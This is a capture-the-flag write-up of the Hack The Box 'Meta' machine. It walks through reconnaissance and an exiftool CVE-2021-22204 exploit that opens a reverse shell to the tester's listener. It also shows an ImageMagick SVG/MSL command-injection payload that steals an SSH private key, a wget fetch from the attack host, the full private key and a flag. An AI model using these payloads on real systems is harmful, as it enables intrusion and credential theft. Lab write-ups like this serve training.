## **Meta**



## **InfoGathering**

### **IP:** 10.129.127.162

```
# Commands Executed
db_nmap -sC -sV -O -A -oN nmap.results 10.129.127.162
```


### **SERVICES**



### **SSH**

```
STATE SERVICE VERSION
PORT
                    OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
22/tcp open ssh
ssh-hostkey:
    2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
    256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
    256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
```
### **HTTP**

80/tcp open http Apache httpd | http-title: Did not follow redirect to http://artcorp.htb |\_http-server-header: Apache No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). When I visit http://10.129.127.162 I am automatically forwarded to http://artcorp.htb/ using a 301 permanent redirect

### **SCREENSHOT EVIDENCE**



I added artcorp.htb to my /etc/hosts file and was able to view the site afterwards



On the sites home page their is a list of possible users who supposedly work at ArtCorp

- Judy E
- Sarah W
- Thomas S

### **SCREENSHOT EVIDENCE**



I fuzzed for subdomains and discovered "dev01" which I also added to my /etc/hosts file

```
# Command Executed
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.artcorp.htb" -u 
http://artcorp.htb -o ffuf.results --fw=1
```


Visiting http://dev01.artcorp.htb took me to a new page

### **SCREENSHOT EVIDENCE**

# **ArtCorp dev environment**

## Currently applications in development:

MetaView

\* Only applications ready to be tested are listed

## **Gaining Access**

Visiting the link for the MetaView app I was taken to a page where I can upload picture files I viewed the source page of the site to try and discover any filtering that may be applied there. There was nothing in the HTML

**Browse** 

Upload

It is probably safe to say I am required to upload some type of image file so I attempted to upload a non-image file type This returned an error that only jpg and png files are allowed

### **SCREENSHOT EVIDENCE**

## **MetaView**

Upload your image to display related metadata.

Choose file...

File not allowed (only jpg/png).

I generated a malicious image file to upload using exfil tool **SOURCE**: https://github.com/convisolabs/CVE-2021-22204-exiftool

I modified the exploit to use my ip address and a port I plan on opening a listener on

```
# Command Executed
git clone https://github.com/convisolabs/CVE-2021-22204-exiftool.git
sudo apt install -y djvulibre-bin exiftool
vi exploit.py
# Modified values to
ip = '10.10.14.59'
port = '1337'
```
I then started a listener in Metapsloit

```
# Msf Commands
use multi/handler
set -g LHOST 10.10.14.59
set -g LPORT 1337
set payload linux/x86/shell_reverse_tcp
run -j
```
I then ran the exploit file to generate the malicious jpg

```
# Command Executed
chmod a+x exploit.py
./exploit.py
```
### **SCREENSHOT EVIDENCE**



I uploaded the image which immediately connected to my listener giving me a shell **SCREENSHOT EVIDENCE**

msf6 exploit(multi/handler) > run -j [\*] Exploit running as background job 0. [\*] Exploit completed, but no session was created.  $[*]$  Started reverse TCP handler on 10.10.14.59:1337  $msf6$  exploit(multi/handler) > [\*] Command shell session 1 opened (10.10.14.59:1337 msf6 exploit(multi/handler) > sessions -l Active sessions Information Id Name Type Connection shell x86/linux Shell Banner: /bin/sh: 0: -- 10.10.14.59:1337  $\rightarrow$  1  $\mathbf{1}$ msf6 exploit(multi/handler) > sessions -i 1 [\*] Starting interaction with 1... Shell Banner:  $/bin(sh: 0:$ \$ id uid=33(www-data) gid=33(www-data) groups=33(www-data)  $$$  hostname  $-I$ 10.129.127.162 \$ hostname meta

In my enumeration I used a tool called pspy to view live running crons on the machine **RESOURCE**: https://github.com/DominicBreuker/pspy

I uploaded the file to the target machine by hosting the file on my attack machines HTTP server



chmod a+x pspy64  $./$ pspy64 & pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855 \$



Config: Printing events (colored=true): processes=true | file-system-events=false Draining file system events due to startup... done 2022/04/10 14:28:53 CMD: UID=0 **PID=97** 2022/04/10 14:28:53 CMD: UID=0  $PID=9$ 2022/04/10 14:28:53 CMD: UID=0 **PID=87** 

While running the tool I discovered a custom script being executed from /usr/local/bin/convert\_images.sh running as UID 1000 **SCREENSHOT EVIDENCE**



I verified that the UID is referring to the user thomas and viewed the contents of the file and killed the pspy64 process



### **SCREENSHOT EVIDENCE**

\$ id 1000 uid=1000(thomas) gid=1000(thomas) groups=1000(thomas) \$ cat /usr/local/bin/convert\_images.sh #!/bin/bash cd /var/www/dev01.artcorp.htb/convert\_images/ & /usr/local/bin/mogrify -format png \*.\* 2>/dev/null pkill mogrify [HTB] 0:openvpn 1:msf\* 2:bash-

I checked out mogrify and discovered it is a tool used by ImageMagic that is converting files to PNG format

# Command Executed usr**/**local**/**bin**/**mogrify -version

```
$ /usr/local/bin/mogrify -version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): fontconfig freetype jng jpeg png x xml zlib
$
[HTB]
      0:openvpn
                 1:msf* 2:bash-
```
Searchsploit did not return any exploits but a Google search returned the below article **RESOURCE**: https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html

Using the article I put together a PoC svg file to try which copies thomas SSH private key into /dev/shm

### **CONTENTS OF poc.svg**

```
<image authenticate='ff" `echo $(cat ~/.ssh/id_rsa)> /dev/shm/id_rsa`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/
xlink"> 
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
```
I then placed the malicious file on the target machine and put it into a directory where images are converted by the cronjob

```
# Command Executed
cd /dev/shm/.tobor
wget http://10.10.14.59/poc.svg
cp poc.svg /var/www/dev01.artcorp.htb/convert_images/
```
After waiting a short period of time I was able to read the private SSH key of thomas



I copied the file contents and saved it onto my attack machine

I then modified the key to make it usable. After the below command I made sure the BEGIN OPEN SSH and END are on the same lines



## root⊕kali)-[~/HTB/Boxes/Meta]

cat thomas.key

-BEGIN OPENSSH PRIVATE KEY-

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAt9IoI5gHtz8omhsaZ9Gy+wXyNZPp5jJZvb0J9460I4g2kRRDHDm5 x7up3z5s/H/vujgjgro00Hh9zBBuiZ1Jn1jlveRM7H1VLbtY8k/rN9PFe/MkRsYdH45IvV gMgzgmJPFAdxmkD9WRnVP9OgEF0ZEYwTFuFPUlNg5hSbNRucwXEXbW0Wk7xdXwe3OJk8hu ajeY80riz0S8+A+0ywcXZg0HVFVli4/fAvS9Im4VCRmEfA7jwCuh6tl5JMxfi30uzzvke0 vvS1h9asqvkfY5+FX4D9BResbt9AXqm47ajWePksWBoUwhhENLN/1pOgQanK2BR/SC+YkP nXRkOavHBxHccusftItOQuS0AEza8nfE5ioJmX5O9+fv8ChmnapvrvKKn4QR4MAqqTqNIb 7xOWTT7Qmv3vw8TDZYz2dnlAOCc+ONWh8JJZHO9i8BXyHNwAH9qyESB7NlX2zJaAbIZgQs Xkd7NTUnjOQosPTIDFSPD2EKLt2B1v3D/2DMqtsnAAAFgOcGpkXnBqZFAAAAB3NzaC1yc2 EAAAGBALfSKCOYB7c/KJobGmfRsvsF8jWT6eYyWb2zifeOjiOINpEUQxw5uce7qd8+bPx/ 8ro4I4K6Djh4fcwQbomdSZ9Y5b3kTOx9VS27WPJP6zfTxXvzJEbGHR+OSL1ajIM6piTxQH cZpA/VkZ1T/TqhBdGRGMExbhT1JTauYUmzUbnMFxF21tFp08XV8HtziZPIbmo3mPNK4s9E vPgPjssHF2YNB1RVZYuP3wL0vSJuFQkZhHwO48AroerZeSTMX4t9Ls875HtMr0tYfWrKr5 H2OfhV+A/QUXrG7fQF6pu02o1nj5LFgaFMIYRDSzf9aToEGpytgUf0gvmJD510ZDmrxwcR 3HLrH7SLTkLktABM2vJ3xOYqCZl+Tvfn7/AoZp2qcq8iip+EEeDAKqk6jSG+8Tlk0+0Jr9 78PEw2WM9nZ5QDgnPjjVofCSWRzvYvAV8hzcAB/ashEgezZV9syWgGyGYELF5HezU1J4zk KLD0yAxUjw9hCi7dgdb9w/9gzKrbJwAAAAMBAAEAAAGAFlFwyCmMPkZv0o4Z3aMLPQkSyE iGLInOdYbX6HOpdEz0exbfswybLtHtJQq6RsnuGYf5X8ThNyAB/gW8tf6f0rYDZtPSNyBc eCn3+auUXnnaz1rM+77QCGXJFRxqVQCI7ZFRB2TYk4eVn2l0JGsqfrBENiifOfItq37ulv kroghSgK9SE6jYNgPsp8B2YrgCF+laK6fa89lfrCqPZr0crSpFyop3wsMcC4rVb9m3uhwc Bsf0BQAHL7Fp0PrzWsc+9AA14ATK4DR/g8JhwQOHzYEoe17iu7/iL7gxDwdlpK7CPhYlL5 Xj6bLPBGmRkszFdXLBPUrlKmWuwLUYoSx8sn3ZSny4jj8×0KoEgHqzKVh4hL0ccJWE8xWS sLk1/G2x1FxU45+hhmmdG3eKzaRhZpc3hzYZXZC9ypjsFDAyG1ARC679vHnzTI13id29dG n7JoPVwFv/97UYG2WKexo6DOMmbNuxaKkpetfsqsLAnqLf026UeD1PJYy46kvva1axAAAA wQCWMIdnyPjk55Mjz3/AKUNBySvL5psWsLpx3DaWZ1XwH0uDzWqtMWOqYjenkyOrI1Y8ay JfYAm4xkSmOTuEIvcXi6xkS/h67R/GT38zFaGnCHh13/zW0cZDnw5ZNbZ60VfueTcUn9Y3 8ZdWKtVUBsvb23Mu+wMyv87/Ju+GPuXwUi6mOcMy+iOBoFCLYkKaLJzUFngOg7664dUagx I8qMpD6SQhkD8NWgcwU1DjFfUUdvRv5TnaOhmdNhH2jnr5HaUAAADBAN16q2wajrRH59vw o2PFddXTIGLZj3HXn9U5W84AIetwxMFs27zvnNYFTd8YqSwBQzXTniwId4KOEmx7rnECoT qmtSsqzxiKMLarkVJ+4aVELCRutaJPhpRC1nOL9HDKysDTlWNSr8fq2LiYwIku7caFosFM N54zxGRo5NwbYOAxgFhRJh9DTmhFHJxSnx/6hiCWneRKpG4RCr80fFJMvbTod919eXD0GS 1xsBQdieqiJ66NOalf6uQ6STRxu6A3bwAAAMEA1Hjetdy+Zf0xZTkqmnF4yODqpAIMG9Um j3Tcjs49usGlHbZb5yhySnucJU0vGpRiKBMqPeysaqGC47Ju/qSlyHnUz2yRPu+kvjFw19 keAmlMNeuMqgBO0guskmU25GX4O5Umt/IHqFHw99mcTGc/veEWIb8PUNV8p/sNaWUckEu9 M4ofDQ3csqhrNLlvA68QRPMaZ9bFgYjhB1A1pGxOmu9Do+LNu0qr2/GBcCvYY2kI4GFINe bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE= END OPENSSH PRIVATE KEY-

**CONTENTS OF thomas.key**



I then modified the permisions of the private key to be correct and used the key to SSH into the machine as thomas I was then able to read the user flag

# Commands Executed **sudo chmod** 600 thomas.key **ssh** thomas@artcorp.htb -i thomas.key **cat** ~**/**user.txt # RESULTS f4c4a1a3f4abfffc524b1d8a8ccdaf51

```
kali)-[~/HTB/Boxes/Meta]
    chmod 600 thomas.key
  -(<mark>root⊕kali</mark>)-[<mark>~/HTB/Boxes/Meta]</mark>
-# ssh thomas@artcorp.htb -i thomas.key
The authenticity of host 'artcorp.htb (10.129.127.162)' can't be established.
ED25519 key fingerprint is SHA256:Y8C2lOecv5ZDp3I6M5zjDUYDVsc3p/pgjF9HVRPioqQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'artcorp.htb' (ED25519) to the list of known hosts.
Linux meta 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86 64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
thomas@meta:~$ id
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
thomas@meta:\sim$ hostname -I
10.129.127.162
thomas@meta:~$ hostname
meta
thomas@meta:~$ cat ~/user.txt
f4c4a1a3f4abfffc524b1d8a8ccdaf51
thomas@meta:~5|
[HTB] 0:openvpn 1:msf- 2:ssh*
```
## **USER FLAG:** f4c4a1a3f4abfffc524b1d8a8ccdaf51

## **PrivEsc**

In checking my sudo permissions I discovered I can executed the command /usr/bin/neofeth with root privilieges and no password

```
# Command Executed
sudo -l
```
